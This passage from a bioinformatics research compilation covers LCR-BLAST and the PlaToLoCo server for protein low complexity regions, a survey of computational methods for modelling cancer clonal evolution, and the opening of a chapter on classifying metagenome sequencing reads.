Q93148	Suppressor of Ty 6 homolog (may regulate transcriptional elongation by RNA polymerase II)
Q54MB8	RNA polymerase-associated protein LEO1
O60841	Eukaryotic translation initiation factor 5B
P30681	High mobility group protein B2 (binds DNA with a preference to non canonical DNA structures such as single-stranded DNA)
O13741	Nucleolar protein 12 RNA-binding

5. LCR-BLAST – A New Modification of BLAST to Search for Similar Low Complexity Regions in Protein Sequences

In this work, we showed how to adjust BLAST parameters to achieve better results for LCR similarity analysis. We compared BLAST with different parameter settings as presented in Table 2. BLAST with default parameters is not efficient enough for LCR analysis. Based on our results we provided the list of parameters that can be modified in order to make BLAST more useful while searching for similar LCRs.

Change of the default parameter set to ‘short’, increased the number of similar LCR pairs. Furthermore, we noticed that a huge amount of LCRs are filtered out by composition based scoring matrix adjustment [11] and therefore we also recommended turning it off. It is known that non standard amino acid composition needs a specialized scoring matrix [12]. Such a specialized scoring matrix is not available for LCRs therefore we used identity scoring matrix which treats equally all amino acids substitutions. Our results showed that applying such scoring matrix improved the search for similar sequences in the context of both homologous and analogous sequences [13].

Table 2

LCR-BLAST similarity analysis of LCRs

Parameter modification			Number of pairs of similar LCRs
Short sequences	Disabled composition based statistics	Identity scoring matrix	
No	No	No	4 173
Yes	No	No	19 078
No	Yes	No	602 517
Yes	Yes	No	1 380 381
Yes	Yes	Yes	2 681 163

Changing the default parameter settings to short sequences, disabling composition based statistics and introducing an identity scoring matrix results in an increased number of similar LCRs.

6. PlaToLoCo: the first web meta-server for visualization and annotation of low complexity regions in proteins

Identification of LCRs is a crucial step in their analysis and therefore many methods for LCR identification exist. However, in most cases these methods are available to the scientific community in a form of command-line tools that provide only a list of discovered regions without any functional annotations. Therefore, we designed a PLATform of TOols for LOW COmplexity (PlaToLoCo), a web server with intuitive and user friendly interface that facilitates analysis of LCRs [13, 14].

Different information on detected LCRs provided by PlaToLoCo are presented in Figure 3. The Feature Viewer (Figure 3A) visualizes LCRs, Shannon entropy along the sequence, Pfam domains and transmembrane region prediction using Phobius [15, 16].



Fig. 3. PlaToLoCo provides different ways to analyse LCRs. A) The Feature Viewer shows regions related to LCRs including the following features: identified regions of selected methods, Shannon entropy along the sequence, Phobius and Pfam annotations. B) Overlap (sum/intersection) of selected methods. C) Identified regions of each method with their boundaries and type of them. D) Amino acid frequency chart of the sequence and five different databases. E) Details of Pfam and PDB domains

Rys. 4. PlaToLoCo zapewnia różne sposoby analizy LCR. A) Feature Viewer pokazuje regiony związane z LCR, w tym następujące cechy: zidentyfikowane regiony wybranych metod, entropia Shannona wzdłuż sekwencji, adnotacje Phobius i Pfam. B) Nakładanie się (suma/przekrój) wybranych metod. C) Zidentyfikowane regiony każdej z metod wraz z ich granicami i rodzajem. D) Wykres częstości aminokwasów w sekwencji i pięciu różnych bazach danych. E) Szczegóły dotyczące domen Pfam i PDB

Amino acid frequency chart (Figure 3D) provides information on the occurrence of amino acids in sequence and selected databases. These databases are: UniprotKB/Swiss-Prot, neXtProt, DisProt and PDB [7, 17-19]. The Feature Viewer is interactive and is integrated with the amino acid frequency chart. The user can select

the region of interest and investigate amino acid composition for the selected fragment. Figure 3B presents the LCR overlap view. The user can select different LCR identification methods and highlight consensus regions (sum or intersection) on the sequence. From views presented in Figures 3C and 3E the user can read details about identified regions: their range, type of LCRs, Pfam and PDB domains. Graphics, diagrams and charts can be downloaded. PlaToLoCo is available via <http://platoloco.aei.polsl.pl> web page and on GitHub: <https://github.com/patryk-jarnot/lcr-metaserver>.

7. Common low complexity regions for SARS-CoV-2 and human proteomes as potential multidirectional risk factor in vaccine development

In the times when fighting the SARS-CoV-2 pandemic was the one of most important challenges, one of the first tasks to solve was to detect epitopes that could be potentially dangerous while designing the vaccine. With our methods, we analysed the proteome of the virus to find epitopes that are similar to the low complexity parts of sequences from human proteome. First we used SEG method [1] with default parameters to identify LCRs in the SARS-CoV-2 proteome and we identified 23 LCRs in three proteins (nsp3, S and N). Then we searched for similar sequences in the human proteome and as a result, we found that 21 T-Cell and 27 B-Cell of the predicted epitopes are common to both human and SARS-CoV-2 proteomes. Our findings are crucial for vaccine development as vaccines targeted to epitopes similar to SAR-CoV-2 LCRs can be ineffective or even cause autoimmune disease. The results can be used during selection of new epitopes for drugs or vaccines that should not include such regions [20].

8. Conclusion

In this chapter we presented our research on protein sequences containing low complexity regions. The fact that low complexity regions were for a long time neglected by the scientific community resulted in the lack of methods and tools for their analysis. Currently, new evidences show that in some organisms LCRs are highly conserved and can be linked into certain important molecular functions [21]. To

support the scientific community in answering the question about the function of LCRs in living organisms, our future research will focus on improvement our existing methods and development of algorithms designed for analysis of LCRs, especially in the context of their function and evolution.

Bibliography

1. Wootton J.C., Federhen S.: Statistics of Local Complexity in Amino Acid Sequences and Sequence Databases. *Comput. Chem.* 1993, 17, 149-163, doi:10.1016/0097-8485(93)85006-X.
2. Coletta A., Pinney J.W., Solís D.Y.W., Marsh J., Pettifer S.R., Attwood T.K.: Low-Complexity Regions within Protein Sequences Have Position-Dependent Roles. *BMC Syst. Biol.* 2010, 4, 43, doi:10.1186/1752-0509-4-43.
3. Mier P., Paladin L., Tamana S., Petrosian S., Hajdu-Soltész B., Urbanek A., Gruca A., Plewczynski D., Grynberg M., Bernadó P. et al.: Disentangling the Complexity of Low Complexity Proteins. *Brief. Bioinform.* 2020, 21, 458-472, doi:10.1093/bib/bbz007.
4. Haerty W., Golding G.B.: Low-Complexity Sequences and Single Amino Acid Repeats: Not Just “Junk” Peptide Sequences. *Genome* 2010, 53, 753-762, doi:10.1139/g10-063.
5. Salazar M.A., Kwiatkowski A.V., Pellegrini L., Cestra G., Butler M.H., Rossman K.L., Serna D.M., Sondek J., Gertler F.B., De Camilli P.: Tuba, a Novel Protein Containing Bin/Amphiphysin/Rvs and Dbl Homology Domains, Links Dynamin to Regulation of the Actin Cytoskeleton. *J. Biol. Chem.* 2003, 278, 49031-49043, doi:10.1074/jbc.M308104200.
6. Stark C., Breitkreutz B.-J., Reguly T., Boucher L., Breitkreutz A., Tyers M.: BioGRID: A General Repository for Interaction Datasets. *Nucleic Acids Res.* 2006, 34, D535-539, doi:10.1093/nar/gkj109.
7. The UniProt Consortium UniProt: The Universal Protein Knowledgebase in 2021. *Nucleic Acids Res.* 2021, 49, D480–D489, doi:10.1093/nar/gkaa1100.
8. Tørresen O.K., Star B., Mier P., Andrade-Navarro M.A., Bateman A., Jarnot P., Gruca A., Grynberg M., Kajava A.V., Promponas V.J. et al.: Tandem Repeats Lead to Sequence Assembly Errors and Impose Multi-Level Challenges for Genome and Protein Databases. *Nucleic Acids Res.* 2019, 47, 10994-11006, doi:10.1093/nar/gkz841.

9. Dunker A.K., Lawson J.D., Brown C.J., Williams R.M., Romero P., Oh J.S., Oldfield C.J., Campen A.M., Ratliff C.M., Hipps K.W. et al.: Intrinsically Disordered Protein. *J. Mol. Graph. Model.* 2001, 19, 26-59, doi:10.1016/s1093-3263(00)00138-8.
10. Kubáň V., Srb P., Štégnerová H., Padrta P., Zachrdla M., Jaseňáková Z., Šanderová H., Vítovská D., Krásný L., Koval' T. et al.: Quantitative Conformational Analysis of Functionally Important Electrostatic Interactions in the Intrinsically Disordered Region of Delta Subunit of Bacterial RNA Polymerase. *J. Am. Chem. Soc.* 2019, 141, 16817-16828, doi:10.1021/jacs.9b07837.
11. Coronado J.E., Attie O., Epstein S.L., Qiu W.-G., Lipke P.N.: Composition-Modified Matrices Improve Identification of Homologs of *Saccharomyces Cerevisiae* Low-Complexity Glycoproteins. *Eukaryot. Cell* 2006, 5, 628-637, doi:10.1128/EC.5.4.628-637.2006.
12. Trivedi R., Nagarajaram H.A.: Substitution Scoring Matrices for Proteins – An Overview. *Protein Sci.* 2020, 29, 2150-2163, doi:10.1002/pro.3954.
13. Jarnot P., Ziemska-Legięcka J., Grynberg M., Gruca A.: LCR-BLAST – A New Modification of BLAST to Search for Similar Low Complexity Regions in Protein Sequences, [in:] *Proceedings of the Man-Machine Interactions 6*; Gruca A., Czachórski T., Deorowicz S., Hareźlak K., Piotrowska A. (eds), Springer International Publishing: Cham, 2020; pp. 169-180.
14. Jarnot P., Ziemska-Legięcka J., Dobson L., Merski M., Mier P., Andrade-Navarro M.A., Hancock J.M., Dosztányi Z., Paladin L., Necci M. et al.: PlaToLoCo: The First Web Meta-Server for Visualization and Annotation of Low Complexity Regions in Proteins. *Nucleic Acids Res.* 2020, 48, W77–W84, doi:10.1093/nar/gkaa339.
15. Mistry J., Chuguransky S., Williams L., Qureshi M., Salazar G.A., Sonnhammer E.L.L., Tosatto S.C.E., Paladin L., Raj S., Richardson L.J. et al.: Pfam: The Protein Families Database in 2021. *Nucleic Acids Res.* 2021, 49, D412–D419, doi:10.1093/nar/gkaa913.
16. Käll L., Krogh A., Sonnhammer E.L.L.: A Combined Transmembrane Topology and Signal Peptide Prediction Method. *J. Mol. Biol.* 2004, 338, 1027-1036, doi:10.1016/j.jmb.2004.03.016.
17. Zahn-Zabal M., Lane L.: What Will NeXtProt Help Us Achieve in 2020 and Beyond? *Expert Rev. Proteomics* 2020, 17, 95-98, doi:10.1080/14789450.2020.1733418.

18. Hatos A., Hajdu-Soltész B., Monzon A.M., Palopoli N., Álvarez L., Aykac-Fas B., Bassot C., Benítez G.I., Bevilacqua M., Chasapi A. et al.: DisProt: Intrinsic Protein Disorder Annotation in 2020. *Nucleic Acids Res.* 2020, 48, D269–D276, doi:10.1093/nar/gkz975.
19. Burley S.K., Bhikadiya C., Bi C., Bittrich S., Chen L., Crichlow G.V., Christie C.H., Dalenberg K., Di Costanzo L., Duarte J.M. et al.: RCSB Protein Data Bank: Powerful New Tools for Exploring 3D Structures of Biological Macromolecules for Basic and Applied Research and Education in Fundamental Biology, Biomedicine, Biotechnology, Bioengineering and Energy Sciences. *Nucleic Acids Res.* 2021, 49, D437–D451, doi:10.1093/nar/gkaa1038.
20. Gruca A., Ziemska-Legiecka J., Jarnot P., Sarnowska E., Sarnowski T.J., Grynberg M.: Common Low Complexity Regions for SARS-CoV-2 and Human Proteomes as Potential Multidirectional Risk Factor in Vaccine Development. *BMC Bioinformatics* 2021, 22, 182, doi:10.1186/s12859-021-04017-7.
21. Ntountoumi C., Vlastaridis P., Mossialos D., Stathopoulos C., Iliopoulos I., Promponas V., Oliver S.G., Amoutzias G.D.: Low Complexity Regions in the Proteins of Prokaryotes Perform Important Functional Roles and Are Highly Conserved. *Nucleic Acids Res.* 2019, 47, 9998-10009, doi:10.1093/nar/gkz730.

Mateusz KANIA¹, Krzysztof SZYMICZEK¹, Wojciech LABAJ², Pawel FOSZNER¹, Aleksandra GRUCA³, Agnieszka SZCZESNA¹, Andrzej POLANSKI¹

COMPUTATIONAL METHODS FOR MODELLING CANCER CLONAL EVOLUTION

1. Introduction

Origination and growth of tumours is caused by accumulation of mutation changes in cellular DNA. In mutated cells mechanisms of signaling, metabolism and replication become dysfunctional, leading eventually to uncontrollable growth. A factor, which characterizes cancer cells populations and influences scenarios and prognosis of cancer progression is their genetic diversity, called clonal structure [1]. New somatic mutations in cancer cells can initiate the development and growth of the sub-population of descendants, called a clone, which can exhibit new features compared to already existing cancer cells population. New clones can gain more malignant character and also can become resistant to therapies.

The important direction in the research on tumour clonal properties and their relation to its growth and progression is mathematical modeling and numerical computations, which includes many techniques and approaches. Development of methodologies of modeling mutation processes in cancer cells evolution was significantly boosted by experimental data of next generation (NGS) sequencing of tumour cells, available to scientific community in large cancer genomics databases [2]. The aim of this short survey is presentation and discussion of some mathematical models and computational approaches in the study of clonal evolution of cancer cell populations. Presented methodologies use cancer DNA sequencing data as their experimental background.

The presentation is organized into sections, which correspond to steps most often encountered in cancer cells DNA sequencing data analysis pipelines.

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

² Department of Data Engineering and Exploratory Data Analysis, Silesian University of Technology.

³ Department of Computer Systems and Networks, Silesian University of Technology.

2. Data preprocessing

Cancer cells DNA sequencing provide high throughput data of large volumes, which, as mentioned above, require several steps of analysis. Preprocessing steps are short reads alignment and mapping to the reference genome [19], [20], [21], [22]. The result of preprocessing steps is the file format SAM (Sequence Alignment Map) or its compressed version BAM (Binary Alignment Map) of sequences aligned to the reference genome [23].

The important elements of preprocessing steps of sequencing data are noise reduction and batch effect removal procedures. Reducing noise level most often contributes to stronger and more robust results of further analyses. In several studies problems related to these preprocessing steps were analyzed. In [3] and [4] algorithms for noise reduction were presented, based on Gaussian mixture modeling of intensity signals. These tools used efficient implementations of EM algorithms for fitting Gaussian mixture models to data [5], [6]. A special type of noise in high throughput data are batch effects. Their removal/compensations is also of basic importance for improving quality of statistical inference. An efficient algorithm for formation/identification of batches in high throughput data was described in [7]. This algorithm followed by batch removal step can lead to construction of robust and efficient high throughput data analysis tools.

3. Somatic mutations calling

Somatic mutations are genetic alterations, which occur and accumulate during the growth of cancer tissues. Possibilities of their discovery and quantification, thanks to DNA sequencing techniques, allows for using them as markers of cancer clonal evolution. Genetic alterations in the tumour evolution can be of different types. Most frequent are single nucleotide variants (SNV), i.e., single nucleotide substitutions and insertions/deletions. Genetic alterations are often identified with somatic mutations. SNVs can be further divided into two classes, passenger mutations having no or very small effect on the tumour progression, and rarely happening driver mutations. Often, detection of somatic mutations is a two-step algorithm involving estimation of all hypothetical somatic mutations (first step) and detection of driver mutations (second step). There are many algorithms and computational tools for detection of somatic mutations on the basis of next generation sequencing (NGS) data

available in the literature and cancer genomics databases e.g., [24], [25], [26]. They provide different outcomes and often it is most reasonable to integrate their results. In [8] a consensus approach was implemented allowing for integrating outcomes of different callers and it was proven that simple integration scenarios improve driver mutation calling quality.

4. Phylogenetic analysis of evolution of cancer cells

One of the basic approaches to the study of evolution of the population of cancer cells is by building their phylogenetic trees. This approach originates from mathematical methods already in extensive use in genetics and population dynamics. Theoretical, analytical approaches to the inference on the topology and metrics of phylogenetic trees require a large extent of simplifying assumptions. Despite that, they allow for obtaining deep insight into the evolution mechanisms and understanding the roles and influences of parameters of models. Classical approach to the inference on the phylogenetic changes is by using coalescence theory, where one considers the past history (phylogeny) of an n -sample (of DNA sequences) taken at present [9]. Events of (DNA) replications seen in the reverse time, called coalescences lead to merging (joining) branches of the phylogenetic trees. In classical coalescence model the population size is assumed constant. This assumption is strongly limiting application of coalescence model to cancer cells populations, which grow at rather large rates. However, there are many developments and modifications of the coalescence models, suitable for use for modelling evolution of tumours. For scenarios of deterministic growths populations, expressions for statistics for lengths of branches of the phylogenetic trees were derived in [10], [11], [12]. These statistics are useful for inference on possible growths of cancer cells populations.

5. Markov models, branching processes and simulation methods

Another view on the stochastic process of cancer cells evolution is by using Markov models and branching processes where occurring events are births (replications) and deaths. There are many variants of branching processes models with different types of the objects (type spaces) different events and different probability

distributions of parent-offspring reproductions [13]. Basic branching processes theory allows obtaining very useful analytical relation concerning probability of extinction of the population under the branching process model as a function of parameters of the parent-offspring reproduction probability distribution. In the area of multitype branching processes models, obtaining statistics of waiting times for subsequent mutations allows for estimating relative proportions between cancer driver and passenger mutations numbers. [14] have shown consistency of predictions of this type of branching process model with some NGS cancer data.

When the branching process model is more complicated, includes numerous types of objects and events, its analytical treatment becomes rather intractable. However, there are very useful simulation techniques, based on the Gillespie approach, which enable obtaining estimates of many features and comparing them to observations. In [15] a stochastic simulation model was constructed together with JAVA based software package CCES, including events of reapplication and deaths of cancer cells along with occurrence of driver and passenger mutations. This simulation environment allowed representing several features of clonal evolution, e.g., clonal interference, mechanism of Muller ratchet, power laws of time functions of the size of cancer cells populations. An example of the graphical output from CCES is shown in (Fig. 1).




Fig. 1. Graphical scheme of clonal evolution of cancer cells population starting from 1000 cancer cells and ending with population of the size of 750 000 cells. Different colours represent different clones

Rys. 1. Graficzny schemat ewolucji klonalnej populacji komórek nowotworowych rozpoczynającej się od 1000 komórek nowotworowych, a kończącej się na populacji o wielkości 750 000 komórek. Różne kolory reprezentują różne klony

6. Clonal structure analysis

A simple and strong argument for existence of clonal structure in tumours is multimodality of histograms of frequencies of somatic mutations. An example of multimodal histogram coming from TCGA database (Glioblastoma multiforme sample TCGA-02-2466) is shown in (Fig. 2) below. Modes of these histograms can be decomposed and identified by using Gaussian mixture approach. Parameters of Gaussian decomposition can be then used for inference on structure of clones or their evolution scenario [16].




Fig. 2. Histogram of variant allele frequencies of somatic mutations (SM), passenger (blue color) and driver (orange color + gene symbols) for one of GBM patients from the TCGA database (TCGA-02-2466)

Rys. 2. Histogram częstości alleli wariantów mutacji somatycznych (SM), pasażera (kolor niebieski) i kierowcy (kolor pomarańczowy + symbole genów) dla jednego z pacjentów z GBM z bazy danych TCGA (TCGA-02-2466)

In analyses of clinical datasets composed of case versus control samples, usually more complicated pipelines of bioinformatic procedures are employed. An exemplary study was described in [17], where tissue samples of 5 patients diagnosed with coexisting thyroid cancers of two different types, PTC and ATC (very rare) were compared to tissue samples of 13 patients diagnosed with one cancer, either PTC or ATC. The pipeline of bioinformatic analysis included sequencing tools GATK/Mutect2 [27] followed by clone detection and analysis programs, Sequenza, Pyclone, CloneEvol [28], [29], [30]. Composition of the appropriate analysis pipeline allowed for drawing conclusion of clinical interest, regarding genetic comparisons between PTC coexisting with ATC samples versus single cancers PTC or ATC. Specifically, PTC samples coexisting with ATC show very strong genetic similarity to

ATC and are dissimilar to single PTC cancers. PTC coexisting with ATC are clones of the same cancer population.

There are also many approaches in the literature oriented towards using machine learning techniques for extracting different information from DNA sequencing data. In [18] we have presented a biclustering algorithm tuned for recognizing cancer type on the basis of multiples and positions of passenger somatic mutations.

Bibliography

1. Nowell P.C. (1976): The clonal evolution of tumor cell populations, *Science* 194(4260):23-28.
2. Cancer Genomics Hub, A resource of the National Cancer Institute. (https://docs.gdc.cancer.gov/Encyclopedia/pages/Cancer_Genomics_Hub/, accessed 26.09.2021).
3. Marczyk M., Jaksik R., Polanski A., Polanska J.: Adaptive filtering of microarray gene expression data based on Gaussian mixture decomposition, *BMC Bioinformatics*, vol. 14, article number: 101 (2013).
4. Marczyk M., Jaksik R., Polanski A., Polanska J.: GaMRed – adaptive filtering of high-throughput biological data, *IEEE/ACM Transactions on Computational Biology and Bioinformatics*, 17 (1), (2020), 149-157 10.1109/TCBB.2018.2858825.
5. Polanski A., Marczyk M., Pietrowska M., Widlak P., Polanska J. (2015): Signal Partitioning Algorithm for Highly Efficient Gaussian Mixture Modeling in Mass Spectrometry, *PloS ONE*, 10(7):e0134256.
6. Polanski A., Marczyk M., Pietrowska M., Widlak P., Polanska J. (2017): Initializing EM algorithm for univariate Gaussian, multi-component, heteroscedastic mixture models by dynamic programming partitions, *International Journal of Computational Methods*, vol.15, no.1, 2017, 1-21, 10.1142/S0219876218500123.
7. Papiez A., Marczyk M., Polanska J., Polanski A.: BatchI: Batch effect Identification in high-throughput screening data using a dynamic programming algorithm, *Bioinformatics*, 35(11) 2019, 1885-1892, <https://doi.org/10.1093/bioinformatics/bty900>.
8. Sieradzka K., Leszczorz K., Garbulowski M., Polanski A.: Consensus Approach for Detection of Cancer Somatic Mutations, 5th International Conference on Man-Machine Interactions, ICMMI 2017; *Man-Machine Interactions*, 2017, 163-171, 10.1007/978-3-319-67792-7_17.

9. Kingman J. (1982): The coalescent. *Stoch. Proc. Appl.* 13:235-248.
10. Polanski A., Bobrowski A., Kimmel M. (2003): A note on distributions of times to coalescence, under time dependent population size, *Theoretical Population Biology*, 63:33-40.
11. Polanski A., Kimmel M. (2003): New explicit expressions for relative frequencies of SNPs with application to statistical inference on population growth, *Genetics*, 165:427-436.
12. Polanski A., Szczesna A., Garbulowski M., Kimmel M.: Coalescence computations for large samples drawn from populations of time-varying sizes, *PLOS ONE*, 12 (2) 2017 1-22 10.1371/journal.pone.0170701.
13. Haccou P., Jagers P., Vatutin V.A. (2005): *Branching processes: variation, growth, and extinction of populations*. Cambridge University Press.
14. Bozic I. et al. (2010): Accumulation of driver and passenger mutations during tumor progression, *Proc. Natl. Acad. Sci. USA* 107(43):18545-18550.
15. Szymiczek K., Gruca A., Polanski A.: CCES: Cancer Clonal Evolution Simulation Program, 5th International Conference on Man-Machine Interactions, ICMMI 2017; *Man-Machine Interactions, 2017* 172-181 10.1007/978-3-319-67792-7_18.
16. Garbulowski M., Polanski A. (2016): Estimating the age of driver mutations in glioblastoma multiforme cancer cells by a decomposition of variant allele frequencies into a mixture of Gaussian probabilities, *Keystone Symposia on Molecular and Cellular Biology, Understanding the Function of Human Genome Variation*, 31.05.2016-4.06.2016, Uppsala, Sweden.
17. Mika J., Labaj W., Chekan M., Abramowicz A., Pietrowska M., Polanski A., Widlak P.: The mutation profile of differentiated thyroid cancer coexisting with undifferentiated anaplastic cancer resembles that of anaplastic thyroid cancer but not that of archetypal differentiated thyroid cancer, *Journal of Applied Genetics*, 2021, 62 (1), 115-120.
18. Lancucki R., Foszner P., Polanski A.: Searching Through Scientific PDF Files Supported by Biclustering of Key Terms Matrices, 5th International Conference on Man-Machine Interactions, ICMMI 2017; *Man-Machine Interactions, 2017*, 144-153 10.1007/978-3-319-67792-7_15.
19. Langmead B., Trapnell C., Pop M., Salzberg S.L. (2009): Ultrafast and memory-efficient alignment of short DNA sequences to the human genome, *Genome Biol* 10(3): R25.

20. Langmead B., Salzberg S.L. (2012): Fast gapped-read alignment with Bowtie 2, *Nat Methods* 9(4):357-359.
21. Li H. et al. (2009): The Sequence Alignment/Map format and SAMtools, *Bioinformatics*, 25(16):2078-9.
22. Marco-Sola S., Sammeth M., Guigó R., Ribeca P. (2012): The GEM mapper: fast, accurate and versatile alignment by filtration. *Nat Methods* 9(12):1185-1188.
23. Li H., Handsaker B., Wysoker A., Fennell T., Ruan J., Homer N., Marth G., Abecasis G., Durbin R.: 1000 Genome Project Data Processing Subgroup. The Sequence Alignment/Map format and SAMtools. *Bioinformatics*. 2009 Aug 15;25(16):2078-9, doi: 10.1093/bioinformatics/btp352. Epub 2009 Jun 8. PMID: 19505943; PMCID: PMC2723002.
24. Cibulskis K. et al. (2013): Sensitive detection of somatic point mutations in impure and heterogeneous cancer samples, *Nat Biotechnol*, 31(3):213-219.
25. Cingolani P. et al. (2012): A program for annotating and predicting the effects of single nucleotide polymorphisms, SnpEff: SNPs in the genome of *Drosophila melanogaster* strain w(1118); iso-2; iso-3. *Fly(Austin)*, 6(2):80-92.
26. Douville C. et al. (2013): CRAVAT: cancer-related analysis of variants toolkit. *Bioinformatics*, 29(5):647-648.
27. McKenna A., Hanna M., Banks E., Sivachenko A., Cibulskis K., Kernytsky A., Garimella K., Altshuler D., Gabriel S., Daly M., DePristo M.A. (2010): The Genome Analysis Toolkit: a MapReduce framework for analyzing next-generation DNA sequencing data. *Genome Res*, 20:1297-303. DOI: 10.1101/gr.107524.110.
28. Favero F., Joshi T., Marquard A.M., Birkbak N.J., Krzystanek M., Li Q., Szallasi Z., Eklund A.C. (2015): "Sequenza: allele-specific copy number and mutation profiles from tumor sequencing data." *Annals of Oncology*, 26, 64-70. doi: 10.1093/annonc/mdu479, <http://annonc.oxfordjournals.org/content/26/1/64>.
29. Roth A., Khattra J., Yap D. et al.: PyClone: statistical inference of clonal population structure in cancer. *Nat Methods*. 2014;11(4):396-398. doi:10.1038/nmeth.2883
30. Dang H.X., White B.S., Foltz S.M., Miller C.A., Luo J., Fields R.C., Maher C.A. (2017): ClonEvol: clonal ordering and visualization in cancer sequencing. *Annals of Oncology*, 28(12), 3076-3082.

Jolanta KAWULOK¹

ANALYSIS OF THE READS OBTAINED FROM METAGENOME SEQUENCING

1. Introduction

In the natural world, the information system that coordinates the processes of reproduction and vital functions regulation, is underpinned with the genome encoded using the DNA (*deoxyribonucleic acid*). The precise order of nucleotides within a DNA molecule may be determined using DNA sequencing. It is impossible to read the entire DNA sequences, hence these sequences are first broken up randomly into numerous short fragments. Currently, the DNA sequencing methods were becoming cheaper and faster, therefore the number of known sequences is increasing rapidly.

The genome is the entire set of the genetic material acquired from a single organism. It is also possible to analyze the genomes of all the organisms living in a given environment at once. Such an acquired set of genomes is called the metagenome, and it may be subject to the same sequencing procedure as the genome derived from a single organism. During the metagenome sequencing, a collection of mixed reads is obtained, which is derived from the DNA sequences of all the microorganisms in a single environmental sample. The difference between genome and metagenome sequencing is illustrated in the Fig. 1.




Fig. 1. Sequencing of single genomes and metagenomes

Rys. 1. Sekwencjonowanie pojedynczych genomów i metagenomów

¹ Department of Algorithmics and Software, Silesian University of Technology.

Analysis of a metagenome makes it possible to extract crucial information on the organisms that have left their traces in a given environmental sample. Therefore, this analysis can help answer a lot of questions about the place from where the samples have been derived. In fact, this is concerned with performing three main types of supervised classification of metagenomic data, namely: (i) taxonomic classification (to determine the type of organisms in the sample); (ii) functional classification (to determine the functions that can be performed by microorganisms from the sample); and (iii) environmental classification (to determine the environment from which microorganisms from the sample may come from).

The metagenomic reads may also be subject to unsupervised classification without using any reference sequences. In such a scenario, the obtained reads are grouped based on their mutual similarities this process is termed as clustering.

In our works we address a problem of taxonomic and environmental classification using a reference database, as well as clustering (grouping) data according to similarity.

2. Materials and Research Methodology

In our studies, we have exploited both simulated metagenomic sets (proposed and made available by others authors in their website [1-3]), as well as really datasets coming from different kinds of samples. Real metagenomes were come from various projects, which were available on EBI Metagenomics website², the Sequence Read Archive repository³ and CAMDA conference website (data from MetaSUB Forensics Challenge⁴).

In data analysis, we used our CoMeta [4], the Mash [5] and the Kmer-db [6] programs, which were applied to classify the extracted unknown metagenomes to a set of collections of known samples (using the Kmer-db is under testing). In addition, we used these programs to cluster the samples based on their mutual similarities, which allows us to identify several groups that have been derived from the same origin.

The CoMeta program, which we created, is a fast and accurate algorithm for classification of metagenomic reads. We determine the similarity (termed the match score) between the query read and a group of the reference sequences by counting the

² <https://www.ebi.ac.uk/metagenomics>

³ <https://www.ncbi.nlm.nih.gov/sra>

⁴ <http://camda2018.bioinf.jku.at/>

number of nucleotides in those k -mers, which occur both in the read and in the group. The read is classified to that group, for which the match score is the largest. The group is defined as a set of sequences of specific attribution. CoMeta employs an efficient k -mer counting and indexing algorithm [7]. For more details on the algorithm, we encourage the readers to refer to [4].

The general scheme of proposed classification by us is shown in Fig. 2. At first, we construct N separate groups (G_i) of metagenomic reads to compare the samples on the basis of their similarity, measured directly in the space of the metagenomic reads. The definition of group depends on which type of classification is considered (taxonomic, environmental or grouping). The reads from the query sample are compared with these groups. Before comparing, the human fragments (G_H) could be removed from the groups using the KMC software. Each read R_i derived from a query sample (S_Q) is compared against each class (group) using CoMeta, Mash or Kmer-db. From the

